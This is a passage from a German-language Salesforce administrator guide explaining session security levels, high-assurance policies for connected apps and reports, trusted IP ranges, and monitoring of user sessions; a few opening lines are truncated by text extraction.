

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Einstellung Alle Sitzungen eines itzers an enige dresse binden, der aus sie artet wurden ist gbar in: **Enterprise**, **Performance**, **Unlimited**, **oper** und **pase.com** Edition

nderen Einstellungen sind verfügbar in: **Personal**, **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **oper** und **pase.com** Edition

## **BERECHTIGUNGEN**

on

itseinstellungen für n:

**•** endung anpassen










#### **3.** Klicken Sie auf **Speichern**.

# Sitzungssicherheitsebenen

Sie können nun den Zugriff auf bestimmte Ressourcentypen auf der Grundlage der Sicherheitsebene, die mit der Authentifizierungs(/Anmelde-)methode für die aktuelle Sitzung des Benutzers assoziiert ist, beschränken. Standardmäßig verfügt jede Anmeldemethode über eine von zwei Sicherheitsebenen: "Standard" oder "Hohe Sicherung". Sie können die Sicherheitsebene der Sitzung ändern und Richtlinien definieren, sodass festgelegte Ressourcen nur für Benutzer mit der Ebene "Hohe Sicherung" verfügbar sind.

Standardmäßig sind den verschiedenen Authentifizierungsmethoden die folgenden Sicherheitsebenen zugeordnet.

- **•** Benutzername und Kennwort Standard
- **•** Delegierte Authentifizierung Standard
- **•** Aktivierung Standard
- **•** Zwei-Faktoren-Authentifizierung Hohe Sicherung
- **•** Authentifizierungsanbieter Standard
- **•** SAML Standard

Anmerkung: Die Sicherheitsebene für eine SAML-Sitzung kann ebenfalls mithilfe des Attributs SessionLevel der vom Identitätsanbieter gesendeten SAML-Behauptung festgelegt werden. Das Attribut kann einen von zwei Werten haben: STANDARD oder HIGH\_ASSURANCE.

Ändern der mit einer Anmeldemethode assoziierten Sicherheitsebene:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **2.** Wählen Sie unter "Sitzungssicherheitsebenen" die Anmeldemethode aus.
- **3.** Um die Methode in die entsprechende Kategorie zu verschieben, klicken Sie auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.

Zurzeit verwenden nur die Funktionen Berichte und Dashboards in Salesforce sowie verbundene Anwendungen die Sicherheit der Sitzungsebene. Sie können Richtlinien festlegen, die für diese Ressourcentypen eine hohe Sicherung erfordern. Sie können auch eine Aktion angeben, die auszuführen ist, wenn die zum Zugreifen auf die Ressource verwendete Sitzung nicht über die Sicherheitsebene "Hohe Sicherung" verfügt. Die unterstützten Aktionen sind:

**•** Blockierung: Blockiert den Zugriff auf die Ressource unter Anzeige einer Fehlermeldung über nicht ausreichende Berechtigungen.

- **•** Erhöhen der Sitzungsebene: Dadurch werden die Benutzer zum Abschließen der Zwei-Faktoren-Authentifizierung aufgefordert. Wenn sich die Benutzer erfolgreich authentifiziert haben, können sie auf die Ressource zugreifen. Für Berichte und Dashboards können Sie diese Aktion anwenden, wenn Benutzer auf Berichte oder Dashboards zugreifen oder wenn sie sie exportieren und drucken.
	- ACHTUNG: Die Erhöhung der Sitzungsebene auf hohe Sicherung, sodass der Benutzer zur Zwei-Faktoren-Authentifizierung weitergeleitet wird, wird in Lightning Experience nicht unterstützt. Wenn in Ihrer Organisation Lightning Experience aktiviert ist und Sie eine Richtlinie festlegen, die für den Zugriff auf Berichte und Dashboards eine Sitzung mit hoher Sicherung erfordert, werden Berichte und Dashboards für Lightning Experience-Benutzer mit einer Sitzung mit Standardsicherung gesperrt. Außerdem werden den Benutzern die Symbole für diese Ressourcen im Navigationsmenü nicht angezeigt. Als Abhilfe können sich Benutzer mit einer Sitzung mit Standardsicherung abmelden und erneut mit einer Authentifizierungsmethode anmelden, die von ihrer Organisation als hohe Sicherung definiert wurde. Dann haben sie Zugriff auf Berichte und Dashboards. Alternativ können sie zu Salesforce Classic wechseln, wo sie aufgefordert werden, die Sitzungsebene zu erhöhen, wenn sie versuchen, auf Berichte und Dashboards zuzugreifen.

Festlegen einer Richtlinie, die zum Zugreifen auf eine verbundene Anwendung die Ebene "Hohe Sicherung" erfordert:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Verbundene Anwendungen* ein und wählen Sie dann die Option für das Verwalten von verbundenen Anwendungen aus.
- **2.** Klicken Sie neben der verbundenen Anwendung auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Sitzung mit hoher Sicherung erforderlich** aus.
- **4.** Wählen Sie eine der angezeigten Aktionen aus.
- **5.** Klicken Sie auf **Speichern**.

Festlegen einer Richtlinie, die zum Zugreifen auf Berichte und Dashboards die Ebene "Hohe Sicherung" erfordert:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zugriffsrichtlinien* ein und wählen Sie dann **Zugriffsrichtlinien** aus.
- **2.** Wählen Sie die Option **Sitzung mit hoher Sicherung erforderlich** aus.
- **3.** Wählen Sie eine der angezeigten Aktionen aus.
- **4.** Klicken Sie auf **Speichern**.

Die Sitzungsebenen haben keine Auswirkung auf die Ressourcen in der Anwendung, mit Ausnahme von verbundenen Anwendungen, Berichten und Dashboards, für die explizite Sicherheitsrichtlinien definiert wurden.

SIEHE AUCH:

[Sitzungssicherheit](#page-896-0)

[Aufrufen des Setup](#page-45-0)

[Verlauf der Identitätsüberprüfung](#page-1107-0)

# <span id="page-904-1"></span>Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation

Unter "Vertrauenswürdige IP-Bereiche" wird eine Liste mit IP-Adressen angegeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage zur Überprüfung ihrer Identität, wie beispielsweise eines an das Mobiltelefon gesendeten Codes, erfolgt.

Um Ihre Unternehmensdaten vor nicht autorisiertem Zugriff zu schützen, können Sie eine Liste mit IP-Adressen angeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage erfolgt. Dadurch wird der Zugriff für Benutzer außerhalb des vertrauenswürdigen IP-Bereichs jedoch nicht vollständig eingeschränkt. Nachdem diese Benutzer die Anmeldeabfrage (in der Regel durch Eingabe eines an ihr Mobilgerät oder ihre E-Mail-Adresse gesendeten Codes) abgeschlossen haben, können sie sich anmelden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann **Netzwerkzugriff** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie eine gültige IP-Adresse in das Feld Von IP-Adresse und eine höhere IP-Adresse in das Feld Bis IP-Adresse ein.

Die Start- und Endadressen definieren den Bereich der zulässigen IP-Adressen, über die sich Benutzer anmelden können, einschließlich der Start- und Endwerte. Wenn Sie Anmeldungen über eine einzige IP-Adresse zulassen möchten, geben Sie in beide Felder dieselbe Adresse ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Zum Anzeigen des Netzwerkzugriffs:

**•** "Anmeldeabfrage aktiviert"

Zum Ändern des Netzwerkzugriffs:

**•** "IP-Adressen verwalten"

Der Block von der ersten bis zur letzten IP-Adresse in einem IPv4-Bereich darf nicht mehr als 33.554.432 Adressen umfassen (2<sup>25</sup>, ein /7-CIDR-Block).

- **4.** Geben Sie optional eine Beschreibung für den Bereich ein. Wenn Sie beispielsweise mehrere Bereiche verwenden, geben Sie Details über den Teil Ihres Netzwerks ein, der diesem Bereich entspricht.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Für Organisationen, die vor Dezember 2007 aktiviert wurden, hat Salesforce im Dezember 2007, als diese Funktion eingeführt wurde, die Liste mit vertrauenswürdigen IP-Adressen Ihrer Organisation automatisch ausgefüllt. Die IP-Adressen, von denen aus vertrauenswürdige Benutzer bereits während der vergangenen sechs Monate auf Salesforce zugegriffen haben, wurden hinzugefügt.

<span id="page-904-0"></span>SIEHE AUCH:

[Sitzungssicherheit](#page-896-0)

[Einschränken von Standort und Uhrzeit für Benutzeranmeldungen in Salesforce](#page-911-0)

# Benutzersitzungen

Überwachen und schützen Sie Ihre Salesforce-Organisation, indem Sie auf der Seite "Benutzersitzungsinformationen" aktive Sitzungen und Sitzungsdetails überprüfen. Sie können benutzerdefinierte Listenansichten erstellen, Details über einen mit einer bestimmten Sitzung verknüpften Benutzer anzeigen und verdächtige Sitzungen einfach beenden. Salesforce-Administratoren können alle Benutzersitzungen für eine Organisation anzeigen. Nicht-Administratoren können nur ihre eigenen Sitzungen anzeigen.

Wenn Sie die Sitzung eines Benutzers durch Klicken auf die Schaltfläche **Entfernen** manuell beenden, muss sich der Benutzer erneut bei der Organisation anmelden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Die folgende Tabelle enthält Informationen über die Felder, die Sie auf dieser Seite anzeigen können. Je nach Art der Geotargeting-Technologie kann die Genauigkeit der Geotargeting-Felder (z. B. für das Land, den Ort, die Postleitzahl) variieren.





SIEHE AUCH:

[Die Elemente der Benutzerauthentifizierung](#page-909-0) [Grundlegendes zu Sitzungstypen](#page-906-0)

# <span id="page-906-0"></span>Grundlegendes zu Sitzungstypen

Hier erfahren Sie, wie Sie mit den Sitzungstypen auf der Seite "Benutzersitzungsinformationen" Ihre Organisation überwachen und schützen können.

Sie können den Sitzungstyp für einen bestimmten Benutzer auf der Seite

"Benutzersitzungsinformationen" anzeigen. Geben Sie unter Setup im Feld Schnellsuche den Text *Sitzungsverwaltung* ein und wählen Sie dann **Sitzungsverwaltung** aus, um auf die Seite zuzugreifen.

